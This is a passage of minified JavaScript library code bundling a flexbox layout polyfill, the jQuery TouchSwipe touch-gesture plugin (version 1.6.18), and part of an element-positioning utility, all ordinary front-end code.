                    t.flexStyle.mainLines = i(t.lines, function(t, e) { return Math.max(t, e.main) }, 0), t.flexStyle.crossLines = i(t.lines, function(t, e) { return t + e.cross }, 0), "auto" === t.flexStyle.main && (t.flexStyle.main = Math.max(t.flexStyle.mainOffset, t.flexStyle.mainLines + t.flexStyle.mainInnerBefore + t.flexStyle.mainInnerAfter + t.flexStyle.mainBorderBefore + t.flexStyle.mainBorderAfter)), "auto" === t.flexStyle.cross && (t.flexStyle.cross = Math.max(t.flexStyle.crossOffset, t.flexStyle.crossLines + t.flexStyle.crossInnerBefore + t.flexStyle.crossInnerAfter + t.flexStyle.crossBorderBefore + t.flexStyle.crossBorderAfter)), t.flexStyle.crossSpace = t.flexStyle.cross - t.flexStyle.crossInnerBefore - t.flexStyle.crossInnerAfter - t.flexStyle.crossBorderBefore - t.flexStyle.crossBorderAfter - t.flexStyle.crossLines, t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter, t.flexStyle.crossOuter = t.flexStyle.cross + t.flexStyle.crossBefore + t.flexStyle.crossAfter
                }
            }, { "../reduce": 12 }],
            7: [function(t, e, n) {
                function i(e) {
                    for (var n, i = -1; n = e.children[++i];) t("./flex-direction")(n, e.style.flexDirection);
                    t("./flex-direction")(e, e.style.flexDirection), t("./order")(e), t("./flexbox-lines")(e), t("./align-content")(e), i = -1;
                    for (var r; r = e.lines[++i];) r.mainSpace = e.flexStyle.main - e.flexStyle.mainInnerBefore - e.flexStyle.mainInnerAfter - e.flexStyle.mainBorderBefore - e.flexStyle.mainBorderAfter - r.main, t("./flex-grow")(r), t("./flex-shrink")(r), t("./margin-main")(r), t("./margin-cross")(r), t("./justify-content")(r, e.style.justifyContent, e);
                    t("./align-items")(e)
                }
                e.exports = i
            }, { "./align-content": 1, "./align-items": 2, "./flex-direction": 3, "./flex-grow": 4, "./flex-shrink": 5, "./flexbox-lines": 6, "./justify-content": 8, "./margin-cross": 9, "./margin-main": 10, "./order": 11 }],
            8: [function(t, e, n) {
                e.exports = function(t, e, n) {
                    var i, r, o, a = n.flexStyle.mainInnerBefore,
                        s = -1;
                    if ("flex-end" === e)
                        for (i = t.mainSpace, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter;
                    else if ("center" === e)
                        for (i = t.mainSpace / 2, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter;
                    else if ("space-between" === e)
                        for (r = t.mainSpace / (t.children.length - 1), i = 0, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r;
                    else if ("space-around" === e)
                        for (r = 2 * t.mainSpace / (2 * t.children.length), i = r / 2, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r;
                    else
                        for (i = 0, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter
                }
            }, {}],
            9: [function(t, e, n) { e.exports = function(t) { for (var e, n = -1; e = t.children[++n];) { var i = 0; "auto" === e.flexStyle.crossBefore && ++i, "auto" === e.flexStyle.crossAfter && ++i; var r = t.cross - e.flexStyle.crossOuter; "auto" === e.flexStyle.crossBefore && (e.flexStyle.crossBefore = r / i), "auto" === e.flexStyle.crossAfter && (e.flexStyle.crossAfter = r / i), "auto" === e.flexStyle.cross ? e.flexStyle.crossOuter = e.flexStyle.crossOffset + e.flexStyle.crossBefore + e.flexStyle.crossAfter : e.flexStyle.crossOuter = e.flexStyle.cross + e.flexStyle.crossBefore + e.flexStyle.crossAfter } } }, {}],
            10: [function(t, e, n) {
                e.exports = function(t) {
                    for (var e, n = 0, i = -1; e = t.children[++i];) "auto" === e.flexStyle.mainBefore && ++n, "auto" === e.flexStyle.mainAfter && ++n;
                    if (n > 0) {
                        for (i = -1; e = t.children[++i];) "auto" === e.flexStyle.mainBefore && (e.flexStyle.mainBefore = t.mainSpace / n), "auto" === e.flexStyle.mainAfter && (e.flexStyle.mainAfter = t.mainSpace / n), "auto" === e.flexStyle.main ? e.flexStyle.mainOuter = e.flexStyle.mainOffset + e.flexStyle.mainBefore + e.flexStyle.mainAfter : e.flexStyle.mainOuter = e.flexStyle.main + e.flexStyle.mainBefore + e.flexStyle.mainAfter;
                        t.mainSpace = 0
                    }
                }
            }, {}],
            11: [function(t, e, n) {
                var i = /^(column|row)-reverse$/;
                e.exports = function(t) { t.children.sort(function(t, e) { return t.style.order - e.style.order || t.index - e.index }), i.test(t.style.flexDirection) && t.children.reverse() }
            }, {}],
            12: [function(t, e, n) {
                function i(t, e, n) { for (var i = t.length, r = -1; ++r < i;) r in t && (n = e(n, t[r], r)); return n } e.exports = i
            }, {}],
            13: [function(t, e, n) {
                function i(t) { s(a(t)) }
                var r = t("./read"),
                    o = t("./write"),
                    a = t("./readAll"),
                    s = t("./writeAll");
                e.exports = i, e.exports.read = r, e.exports.write = o, e.exports.readAll = a, e.exports.writeAll = s
            }, { "./read": 15, "./readAll": 16, "./write": 17, "./writeAll": 18 }],
            14: [function(t, e, n) {
                function i(t, e) {
                    var n = String(t).match(o);
                    if (!n) return t;
                    var i = n[1],
                        a = n[2];
                    return "px" === a ? 1 * i : "cm" === a ? .3937 * i * 96 : "in" === a ? 96 * i : "mm" === a ? .3937 * i * 96 / 10 : "pc" === a ? 12 * i * 96 / 72 : "pt" === a ? 96 * i / 72 : "rem" === a ? 16 * i : r(t, e)
                }

                function r(t, e) { a.style.cssText = "border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:" + t + "!important", e.parentNode.insertBefore(a, e.nextSibling); var n = a.offsetWidth; return e.parentNode.removeChild(a), n } e.exports = i;
                var o = /^([-+]?\d*\.?\d+)(%|[a-z]+)$/,
                    a = document.createElement("div")
            }, {}],
            15: [function(t, e, n) {
                function i(t) {
                    var e = { alignContent: "stretch", alignItems: "stretch", alignSelf: "auto", borderBottomWidth: 0, borderLeftWidth: 0, borderRightWidth: 0, borderTopWidth: 0, boxSizing: "content-box", display: "inline", flexBasis: "auto", flexDirection: "row", flexGrow: 0, flexShrink: 1, flexWrap: "nowrap", justifyContent: "flex-start", height: "auto", marginTop: 0, marginRight: 0, marginLeft: 0, marginBottom: 0, paddingTop: 0, paddingRight: 0, paddingLeft: 0, paddingBottom: 0, maxHeight: "none", maxWidth: "none", minHeight: 0, minWidth: 0, order: 0, position: "static", width: "auto" };
                    if (t instanceof Element) {
                        var n = t.hasAttribute("data-style"),
                            i = n ? t.getAttribute("data-style") : t.getAttribute("style") || "";
                        n || t.setAttribute("data-style", i), a(e, window.getComputedStyle && getComputedStyle(t) || {}), r(e, t.currentStyle || {}), o(e, i);
                        for (var s in e) e[s] = l(e[s], t);
                        var u = t.getBoundingClientRect();
                        e.offsetHeight = u.height || t.offsetHeight, e.offsetWidth = u.width || t.offsetWidth
                    }
                    return { element: t, style: e }
                }

                function r(t, e) {
                    for (var n in t) {
                        if (n in e) t[n] = e[n];
                        else {
                            var i = n.replace(/[A-Z]/g, "-$&").toLowerCase();
                            i in e && (t[n] = e[i])
                        }
                    }
                    "-js-display" in e && (t.display = e["-js-display"])
                }

                function o(t, e) { for (var n; n = s.exec(e);) { t[n[1].toLowerCase().replace(/-[a-z]/g, function(t) { return t.slice(1).toUpperCase() })] = n[2] } }

                function a(t, e) { for (var n in t) { n in e && !/^(alignSelf|height|width)$/.test(n) && (t[n] = e[n]) } } e.exports = i;
                var s = /([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,
                    l = t("./getComputedLength")
            }, { "./getComputedLength": 14 }],
            16: [function(t, e, n) {
                function i(t) { var e = []; return r(t, e), e }

                function r(t, e) {
                    for (var n, i = o(t), s = [], l = -1; n = t.childNodes[++l];) {
                        var u = 3 === n.nodeType && !/^\s*$/.test(n.nodeValue);
                        if (i && u) {
                            var c = n;
                            n = t.insertBefore(document.createElement("flex-item"), c), n.appendChild(c)
                        }
                        if (n instanceof Element) {
                            var f = r(n, e);
                            if (i) {
                                var d = n.style;
                                d.display = "inline-block", d.position = "absolute", f.style = a(n).style, s.push(f)
                            }
                        }
                    }
                    var p = { element: t, children: s };
                    return i && (p.style = a(t).style, e.push(p)), p
                }

                function o(t) {
                    var e = t instanceof Element,
                        n = e && t.getAttribute("data-style"),
                        i = e && t.currentStyle && t.currentStyle["-js-display"];
                    return s.test(n) || l.test(i)
                }
                e.exports = i;
                var a = t("../read"),
                    s = /(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,
                    l = /^(inline-)?flex$/i
            }, { "../read": 15 }],
            17: [function(t, e, n) {
                function i(t) {
                    o(t);
                    var e = t.element.style,
                        n = "inline" === t.mainAxis ? ["main", "cross"] : ["cross", "main"];
                    e.boxSizing = "content-box", e.display = "block", e.position = "relative", e.width = r(t.flexStyle[n[0]] - t.flexStyle[n[0] + "InnerBefore"] - t.flexStyle[n[0] + "InnerAfter"] - t.flexStyle[n[0] + "BorderBefore"] - t.flexStyle[n[0] + "BorderAfter"]), e.height = r(t.flexStyle[n[1]] - t.flexStyle[n[1] + "InnerBefore"] - t.flexStyle[n[1] + "InnerAfter"] - t.flexStyle[n[1] + "BorderBefore"] - t.flexStyle[n[1] + "BorderAfter"]);
                    for (var i, a = -1; i = t.children[++a];) {
                        var s = i.element.style,
                            l = "inline" === i.mainAxis ? ["main", "cross"] : ["cross", "main"];
                        s.boxSizing = "content-box", s.display = "block", s.position = "absolute", "auto" !== i.flexStyle[l[0]] && (s.width = r(i.flexStyle[l[0]] - i.flexStyle[l[0] + "InnerBefore"] - i.flexStyle[l[0] + "InnerAfter"] - i.flexStyle[l[0] + "BorderBefore"] - i.flexStyle[l[0] + "BorderAfter"])), "auto" !== i.flexStyle[l[1]] && (s.height = r(i.flexStyle[l[1]] - i.flexStyle[l[1] + "InnerBefore"] - i.flexStyle[l[1] + "InnerAfter"] - i.flexStyle[l[1] + "BorderBefore"] - i.flexStyle[l[1] + "BorderAfter"])), s.top = r(i.flexStyle[l[1] + "Start"]), s.left = r(i.flexStyle[l[0] + "Start"]), s.marginTop = r(i.flexStyle[l[1] + "Before"]), s.marginRight = r(i.flexStyle[l[0] + "After"]), s.marginBottom = r(i.flexStyle[l[1] + "After"]), s.marginLeft = r(i.flexStyle[l[0] + "Before"])
                    }
                }

                function r(t) { return "string" == typeof t ? t : Math.max(t, 0) + "px" } e.exports = i;
                var o = t("../flexbox")
            }, { "../flexbox": 7 }],
            18: [function(t, e, n) {
                function i(t) { for (var e, n = -1; e = t[++n];) r(e) } e.exports = i;
                var r = t("../write")
            }, { "../write": 17 }]
        }, {}, [13])(13)
    })
}, function(t, e, n) {
    "use strict";
    var i, r, o;
    ! function(a) { n(6) && n(6).jQuery ? (r = [n(0)], i = a, void 0 !== (o = "function" == typeof i ? i.apply(e, r) : i) && (t.exports = o)) : a(void 0 !== t && t.exports ? n(0) : jQuery) }(function(t) {
        function e(e) {
            return !e || void 0 !== e.allowPageScroll || void 0 === e.swipe && void 0 === e.swipeStatus || (e.allowPageScroll = u), void 0 !== e.click && void 0 === e.tap && (e.tap = e.click), e || (e = {}), e = t.extend({}, t.fn.swipe.defaults, e), this.each(function() {
                var i = t(this),
                    r = i.data(A);
                r || (r = new n(this, e), i.data(A, r))
            })
        }

        function n(e, n) {
            function O(e) {
                if (!(ut() || t(e.target).closest(n.excludedElements, zt).length > 0)) {
                    var i = e.originalEvent ? e.originalEvent : e;
                    if (!i.pointerType || "mouse" != i.pointerType || 0 != n.fallbackToMouseEvents) {
                        var r, o = i.touches,
                            a = o ? o[0] : i;
                        return $t = _, o ? Qt = o.length : !1 !== n.preventDefaultEvents && e.preventDefault(), jt = 0, Bt = null, Vt = null, Ut = null, Ft = 0, Mt = 0, Rt = 0, Ht = 1, Wt = 0, qt = gt(), st(), ft(0, a), !o || Qt === n.fingers || n.fingers === y || U() ? (Yt = Tt(), 2 == Qt && (ft(1, o[1]), Mt = Rt = bt(Gt[0].start, Gt[1].start)), (n.swipeStatus || n.pinchStatus) && (r = j(i, $t))) : r = !1, !1 === r ? ($t = S, j(i, $t), r) : (n.hold && (ee = setTimeout(t.proxy(function() { zt.trigger("hold", [i.target]), n.hold && (r = n.hold.call(zt, i, i.target)) }, this), n.longTapThreshold)), ct(!0), null)
                    }
                }
            }

            function I(t) {
                var e = t.originalEvent ? t.originalEvent : t;
                if ($t !== x && $t !== S && !lt()) {
                    var i, r = e.touches,
                        o = r ? r[0] : e,
                        a = dt(o);
                    if (Kt = Tt(), r && (Qt = r.length), n.hold && clearTimeout(ee), $t = w, 2 == Qt && (0 == Mt ? (ft(1, r[1]), Mt = Rt = bt(Gt[0].start, Gt[1].start)) : (dt(r[1]), Rt = bt(Gt[0].end, Gt[1].end), Ut = wt(Gt[0].end, Gt[1].end)), Ht = _t(Mt, Rt), Wt = Math.abs(Mt - Rt)), Qt === n.fingers || n.fingers === y || !r || U()) {
                        if (Bt = Et(a.start, a.end), Vt = Et(a.last, a.end), H(t, Vt), jt = xt(a.start, a.end), Ft = yt(), ht(Bt, jt), i = j(e, $t), !n.triggerOnTouchEnd || n.triggerOnTouchLeave) {
                            var s = !0;
                            if (n.triggerOnTouchLeave) {
                                var l = Ct(this);
                                s = At(a.end, l)
                            }!n.triggerOnTouchEnd && s ? $t = L(w) : n.triggerOnTouchLeave && !s && ($t = L(x)), $t != S && $t != x || j(e, $t)
                        }
                    } else $t = S, j(e, $t);
                    !1 === i && ($t = S, j(e, $t))
                }
            }

            function k(t) {
                var e = t.originalEvent ? t.originalEvent : t,
                    i = e.touches;
                if (i) { if (i.length && !lt()) return at(e), !0; if (i.length && lt()) return !0 }
                return lt() && (Qt = Zt), Kt = Tt(), Ft = yt(), F() || !V() ? ($t = S, j(e, $t)) : n.triggerOnTouchEnd || !1 === n.triggerOnTouchEnd && $t === w ? (!1 !== n.preventDefaultEvents && !1 !== t.cancelable && t.preventDefault(), $t = x, j(e, $t)) : !n.triggerOnTouchEnd && K() ? ($t = x, B(e, $t, p)) : $t === w && ($t = S, j(e, $t)), ct(!1), null
            }

            function D() { Qt = 0, Kt = 0, Yt = 0, Mt = 0, Rt = 0, Ht = 1, st(), ct(!1) }

            function P(t) {
                var e = t.originalEvent ? t.originalEvent : t;
                n.triggerOnTouchLeave && ($t = L(x), j(e, $t))
            }

            function N() { zt.off(kt, O), zt.off(Lt, D), zt.off(Dt, I), zt.off(Pt, k), Nt && zt.off(Nt, P), ct(!1) }

            function L(t) {
                var e = t,
                    i = R(),
                    r = V(),
                    o = F();
                return !i || o ? e = S : !r || t != w || n.triggerOnTouchEnd && !n.triggerOnTouchLeave ? !r && t == x && n.triggerOnTouchLeave && (e = S) : e = x, e
            }

            function j(t, e) { var n, i = t.touches; return (Q() || $()) && (n = B(t, e, f)), (q() || U()) && !1 !== n && (n = B(t, e, d)), rt() && !1 !== n ? n = B(t, e, h) : ot() && !1 !== n ? n = B(t, e, m) : it() && !1 !== n && (n = B(t, e, p)), e === S && D(t), e === x && (i ? i.length || D(t) : D(t)), n }

            function B(e, u, c) {
                var g;
                if (c == f) {
                    if (zt.trigger("swipeStatus", [u, Bt || null, jt || 0, Ft || 0, Qt, Gt, Vt]), n.swipeStatus && !1 === (g = n.swipeStatus.call(zt, e, u, Bt || null, jt || 0, Ft || 0, Qt, Gt, Vt))) return !1;
                    if (u == x && z()) {
                        if (clearTimeout(te), clearTimeout(ee), zt.trigger("swipe", [Bt, jt, Ft, Qt, Gt, Vt]), n.swipe && !1 === (g = n.swipe.call(zt, e, Bt, jt, Ft, Qt, Gt, Vt))) return !1;
                        switch (Bt) {
                            case i:
                                zt.trigger("swipeLeft", [Bt, jt, Ft, Qt, Gt, Vt]), n.swipeLeft && (g = n.swipeLeft.call(zt, e, Bt, jt, Ft, Qt, Gt, Vt));
                                break;
                            case r:
                                zt.trigger("swipeRight", [Bt, jt, Ft, Qt, Gt, Vt]), n.swipeRight && (g = n.swipeRight.call(zt, e, Bt, jt, Ft, Qt, Gt, Vt));
                                break;
                            case o:
                                zt.trigger("swipeUp", [Bt, jt, Ft, Qt, Gt, Vt]), n.swipeUp && (g = n.swipeUp.call(zt, e, Bt, jt, Ft, Qt, Gt, Vt));
                                break;
                            case a:
                                zt.trigger("swipeDown", [Bt, jt, Ft, Qt, Gt, Vt]), n.swipeDown && (g = n.swipeDown.call(zt, e, Bt, jt, Ft, Qt, Gt, Vt))
                        }
                    }
                }
                if (c == d) {
                    if (zt.trigger("pinchStatus", [u, Ut || null, Wt || 0, Ft || 0, Qt, Ht, Gt]), n.pinchStatus && !1 === (g = n.pinchStatus.call(zt, e, u, Ut || null, Wt || 0, Ft || 0, Qt, Ht, Gt))) return !1;
                    if (u == x && W()) switch (Ut) {
                        case s:
                            zt.trigger("pinchIn", [Ut || null, Wt || 0, Ft || 0, Qt, Ht, Gt]), n.pinchIn && (g = n.pinchIn.call(zt, e, Ut || null, Wt || 0, Ft || 0, Qt, Ht, Gt));
                            break;
                        case l:
                            zt.trigger("pinchOut", [Ut || null, Wt || 0, Ft || 0, Qt, Ht, Gt]), n.pinchOut && (g = n.pinchOut.call(zt, e, Ut || null, Wt || 0, Ft || 0, Qt, Ht, Gt))
                    }
                }
                return c == p ? u !== S && u !== x || (clearTimeout(te), clearTimeout(ee), X() && !tt() ? (Jt = Tt(), te = setTimeout(t.proxy(function() { Jt = null, zt.trigger("tap", [e.target]), n.tap && (g = n.tap.call(zt, e, e.target)) }, this), n.doubleTapThreshold)) : (Jt = null, zt.trigger("tap", [e.target]), n.tap && (g = n.tap.call(zt, e, e.target)))) : c == h ? u !== S && u !== x || (clearTimeout(te), clearTimeout(ee), Jt = null, zt.trigger("doubletap", [e.target]), n.doubleTap && (g = n.doubleTap.call(zt, e, e.target))) : c == m && (u !== S && u !== x || (clearTimeout(te), Jt = null, zt.trigger("longtap", [e.target]), n.longTap && (g = n.longTap.call(zt, e, e.target)))), g
            }

            function V() { var t = !0; return null !== n.threshold && (t = jt >= n.threshold), t }

            function F() { var t = !1; return null !== n.cancelThreshold && null !== Bt && (t = mt(Bt) - jt >= n.cancelThreshold), t }

            function M() { return null === n.pinchThreshold || Wt >= n.pinchThreshold }

            function R() { return !n.maxTimeThreshold || !(Ft >= n.maxTimeThreshold) }

            function H(t, e) {
                if (!1 !== n.preventDefaultEvents)
                    if (n.allowPageScroll === u) t.preventDefault();
                    else {
                        var s = n.allowPageScroll === c;
                        switch (e) {
                            case i:
                                (n.swipeLeft && s || !s && n.allowPageScroll != g) && t.preventDefault();
                                break;
                            case r:
                                (n.swipeRight && s || !s && n.allowPageScroll != g) && t.preventDefault();
                                break;
                            case o:
                                (n.swipeUp && s || !s && n.allowPageScroll != v) && t.preventDefault();
                                break;
                            case a:
                                (n.swipeDown && s || !s && n.allowPageScroll != v) && t.preventDefault()
                        }
                    }
            }

            function W() {
                var t = G(),
                    e = Y(),
                    n = M();
                return t && e && n
            }

            function U() { return !!(n.pinchStatus || n.pinchIn || n.pinchOut) }

            function q() { return !(!W() || !U()) }

            function z() {
                var t = R(),
                    e = V(),
                    n = G(),
                    i = Y();
                return !F() && i && n && e && t
            }

            function $() { return !!(n.swipe || n.swipeStatus || n.swipeLeft || n.swipeRight || n.swipeUp || n.swipeDown) }

            function Q() { return !(!z() || !$()) }

            function G() { return Qt === n.fingers || n.fingers === y || !E }

            function Y() { return 0 !== Gt[0].end.x }

            function K() { return !!n.tap }

            function X() { return !!n.doubleTap }

            function Z() { return !!n.longTap }

            function J() { if (null == Jt) return !1; var t = Tt(); return X() && t - Jt <= n.doubleTapThreshold }

            function tt() { return J() }

            function et() { return (1 === Qt || !E) && (isNaN(jt) || jt < n.threshold) }

            function nt() { return Ft > n.longTapThreshold && b > jt }

            function it() { return !(!et() || !K()) }

            function rt() { return !(!J() || !X()) }

            function ot() { return !(!nt() || !Z()) }

            function at(t) { Xt = Tt(), Zt = t.touches.length + 1 }

            function st() { Xt = 0, Zt = 0 }

            function lt() { var t = !1; if (Xt) { Tt() - Xt <= n.fingerReleaseThreshold && (t = !0) } return t }

            function ut() { return !(!0 !== zt.data(A + "_intouch")) }

            function ct(t) { zt && (!0 === t ? (zt.on(Dt, I), zt.on(Pt, k), Nt && zt.on(Nt, P)) : (zt.off(Dt, I, !1), zt.off(Pt, k, !1), Nt && zt.off(Nt, P, !1)), zt.data(A + "_intouch", !0 === t)) }

            function ft(t, e) { var n = { start: { x: 0, y: 0 }, last: { x: 0, y: 0 }, end: { x: 0, y: 0 } }; return n.start.x = n.last.x = n.end.x = e.pageX || e.clientX, n.start.y = n.last.y = n.end.y = e.pageY || e.clientY, Gt[t] = n, n }

            function dt(t) {
                var e = void 0 !== t.identifier ? t.identifier : 0,
                    n = pt(e);
                return null === n && (n = ft(e, t)), n.last.x = n.end.x, n.last.y = n.end.y, n.end.x = t.pageX || t.clientX, n.end.y = t.pageY || t.clientY, n
            }

            function pt(t) { return Gt[t] || null }

            function ht(t, e) { t != u && (e = Math.max(e, mt(t)), qt[t].distance = e) }

            function mt(t) { return qt[t] ? qt[t].distance : void 0 }

            function gt() { var t = {}; return t[i] = vt(i), t[r] = vt(r), t[o] = vt(o), t[a] = vt(a), t }

            function vt(t) { return { direction: t, distance: 0 } }

            function yt() { return Kt - Yt }

            function bt(t, e) {
                var n = Math.abs(t.x - e.x),
                    i = Math.abs(t.y - e.y);
                return Math.round(Math.sqrt(n * n + i * i))
            }

            function _t(t, e) { return (e / t * 1).toFixed(2) }

            function wt() { return 1 > Ht ? l : s }

            function xt(t, e) { return Math.round(Math.sqrt(Math.pow(e.x - t.x, 2) + Math.pow(e.y - t.y, 2))) }

            function St(t, e) {
                var n = t.x - e.x,
                    i = e.y - t.y,
                    r = Math.atan2(i, n),
                    o = Math.round(180 * r / Math.PI);
                return 0 > o && (o = 360 - Math.abs(o)), o
            }

            function Et(t, e) { if (Ot(t, e)) return u; var n = St(t, e); return 45 >= n && n >= 0 ? i : 360 >= n && n >= 315 ? i : n >= 135 && 225 >= n ? r : n > 45 && 135 > n ? a : o }

            function Tt() { return (new Date).getTime() }

            function Ct(e) { e = t(e); var n = e.offset(); return { left: n.left, right: n.left + e.outerWidth(), top: n.top, bottom: n.top + e.outerHeight() } }

            function At(t, e) { return t.x > e.left && t.x < e.right && t.y > e.top && t.y < e.bottom }

            function Ot(t, e) { return t.x == e.x && t.y == e.y }
            var n = t.extend({}, n),
                It = E || C || !n.fallbackToMouseEvents,
                kt = It ? C ? T ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown",
                Dt = It ? C ? T ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove",
                Pt = It ? C ? T ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup",
                Nt = It ? C ? "mouseleave" : null : "mouseleave",
                Lt = C ? T ? "MSPointerCancel" : "pointercancel" : "touchcancel",
                jt = 0,
                Bt = null,
                Vt = null,
                Ft = 0,
                Mt = 0,
                Rt = 0,
                Ht = 1,
                Wt = 0,
                Ut = 0,
                qt = null,
                zt = t(e),
                $t = "start",
                Qt = 0,
                Gt = {},
                Yt = 0,
                Kt = 0,
                Xt = 0,
                Zt = 0,
                Jt = 0,
                te = null,
                ee = null;
            try { zt.on(kt, O), zt.on(Lt, D) } catch (e) { t.error("events not supported " + kt + "," + Lt + " on jQuery.swipe") } this.enable = function() { return this.disable(), zt.on(kt, O), zt.on(Lt, D), zt }, this.disable = function() { return N(), zt }, this.destroy = function() { N(), zt.data(A, null), zt = null }, this.option = function(e, i) {
                if ("object" == typeof e) n = t.extend(n, e);
                else if (void 0 !== n[e]) {
                    if (void 0 === i) return n[e];
                    n[e] = i
                } else {
                    if (!e) return n;
                    t.error("Option " + e + " does not exist on jQuery.swipe.options")
                }
                return null
            }
        }
        var i = "left",
            r = "right",
            o = "up",
            a = "down",
            s = "in",
            l = "out",
            u = "none",
            c = "auto",
            f = "swipe",
            d = "pinch",
            p = "tap",
            h = "doubletap",
            m = "longtap",
            g = "horizontal",
            v = "vertical",
            y = "all",
            b = 10,
            _ = "start",
            w = "move",
            x = "end",
            S = "cancel",
            E = "ontouchstart" in window,
            T = window.navigator.msPointerEnabled && !window.PointerEvent && !E,
            C = (window.PointerEvent || window.navigator.msPointerEnabled) && !E,
            A = "TouchSwipe",
            O = { fingers: 1, threshold: 75, cancelThreshold: null, pinchThreshold: 20, maxTimeThreshold: null, fingerReleaseThreshold: 250, longTapThreshold: 500, doubleTapThreshold: 200, swipe: null, swipeLeft: null, swipeRight: null, swipeUp: null, swipeDown: null, swipeStatus: null, pinchIn: null, pinchOut: null, pinchStatus: null, click: null, tap: null, doubleTap: null, longTap: null, hold: null, triggerOnTouchEnd: !0, triggerOnTouchLeave: !1, allowPageScroll: "auto", fallbackToMouseEvents: !0, excludedElements: ".noSwipe", preventDefaultEvents: !0 };
        t.fn.swipe = function(n) {
            var i = t(this),
                r = i.data(A);
            if (r && "string" == typeof n) {
                if (r[n]) return r[n].apply(r, Array.prototype.slice.call(arguments, 1));
                t.error("Method " + n + " does not exist on jQuery.swipe")
            } else if (r && "object" == typeof n) r.option.apply(r, arguments);
            else if (!(r || "object" != typeof n && n)) return e.apply(this, arguments);
            return i
        }, t.fn.swipe.version = "1.6.18", t.fn.swipe.defaults = O, t.fn.swipe.phases = { PHASE_START: _, PHASE_MOVE: w, PHASE_END: x, PHASE_CANCEL: S }, t.fn.swipe.directions = { LEFT: i, RIGHT: r, UP: o, DOWN: a, IN: s, OUT: l }, t.fn.swipe.pageScroll = { NONE: u, HORIZONTAL: g, VERTICAL: v, AUTO: c }, t.fn.swipe.fingers = { ONE: 1, TWO: 2, THREE: 3, FOUR: 4, FIVE: 5, ALL: y }
    })
}, function(t, e, n) {
    "use strict";
    var i, r;
    ! function(o, a) { i = a, void 0 !== (r = "function" == typeof i ? i.call(e, n, e, t) : i) && (t.exports = r) }(0, function(t, e, n) {
        function i(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") }

        function r(t) {
            var e = t.getBoundingClientRect(),
                n = {};
            for (var i in e) n[i] = e[i];
            if (t.ownerDocument !== document) {
                var o = t.ownerDocument.defaultView.frameElement;
                if (o) {
                    var a = r(o);
                    n.top += a.top, n.bottom += a.top, n.left += a.left, n.right += a.left
                }
            }
            return n
        }

        function o(t) {
            var e = getComputedStyle(t) || {},
                n = e.position,
                i = [];
            if ("fixed" === n) return [t];
            for (var r = t;
                (r = r.parentNode) && r && 1 === r.nodeType;) {
                var o = void 0;
                try { o = getComputedStyle(r) } catch (t) {}
                if (void 0 === o || null === o) return i.push(r), i;
                var a = o,
                    s = a.overflow,
                    l = a.overflowX;
                /(auto|scroll)/.test(s + a.overflowY + l) && ("absolute" !== n || ["relative", "absolute", "fixed"].indexOf(o.position) >= 0) && i.push(r)
            }
            return i.push(t.ownerDocument.body), t.ownerDocument !== document && i.push(t.ownerDocument.defaultView), i
        }

        function a() { T && document.body.removeChild(T), T = null }

        function s(t) {
            var e = void 0;
            t === document ? (e = document, t = document.documentElement) : e = t.ownerDocument;
            var n = e.documentElement,
                i = r(t),
                o = O();
            return i.top -= o.top, i.left -= o.left, void 0 === i.width && (i.width = document.body.scrollWidth - i.left - i.right), void 0 === i.height && (i.height = document.body.scrollHeight - i.top - i.bottom), i.top = i.top - n.clientTop, i.left = i.left - n.clientLeft, i.right = e.body.clientWidth - i.width - i.left, i.bottom = e.body.clientHeight - i.height - i.top, i
        }

        function l(t) { return t.offsetParent || document.documentElement }

        function u() {
            if (I) return I;
            var t = document.createElement("div");
            t.style.width = "100%", t.style.height = "200px";
            var e = document.createElement("div");
            c(e.style, { position: "absolute", top: 0, left: 0, pointerEvents: "none", visibility: "hidden", width: "200px", height: "150px", overflow: "hidden" }), e.appendChild(t), document.body.appendChild(e);
            var n = t.offsetWidth;
            e.style.overflow = "scroll";
            var i = t.offsetWidth;
            n === i && (i = e.clientWidth), document.body.removeChild(e);
            var r = n - i;
            return I = { width: r, height: r }
        }

        function c() {
            var t = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
                e = [];
            return Array.prototype.push.apply(e, arguments), e.slice(1).forEach(function(e) {
                if (e)
                    for (var n in e)({}).hasOwnProperty.call(e, n) && (t[n] = e[n])
            }), t
        }

        function f(t, e) {
            if (void 0 !== t.classList) e.split(" ").forEach(function(e) { e.trim() && t.classList.remove(e) });
            else {
                var n = new RegExp("(^| )" + e.split(" ").join("|") + "( |$)", "gi"),
                    i = h(t).replace(n, " ");
                m(t, i)
            }
        }

        function d(t, e) {
            if (void 0 !== t.classList) e.split(" ").forEach(function(e) { e.trim() && t.classList.add(e) });
            else {
                f(t, e);
                var n = h(t) + " " + e;
                m(t, n)
            }
        }

        function p(t, e) { if (void 0 !== t.classList) return t.classList.contains(e); var n = h(t); return new RegExp("(^| )" + e + "( |$)", "gi").test(n) }

        function h(t) { return t.className instanceof t.ownerDocument.defaultView.SVGAnimatedString ? t.className.baseVal : t.className }

        function m(t, e) { t.setAttribute("class", e) }

        function g(t, e, n) { n.forEach(function(n) {-1 === e.indexOf(n) && p(t, n) && f(t, n) }), e.forEach(function(e) { p(t, e) || d(t, e) }) }

        function i(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") }

        function v(t, e) {
            if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
            t.prototype = Object.create(e && e.prototype, { constructor: { value: t, enumerable: !1, writable: !0, configurable: !0 } }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
        }

        function y(t, e) { var n = arguments.length <= 2 || void 0 === arguments[2] ? 1 : arguments[2]; return t + n >= e && e >= t - n }

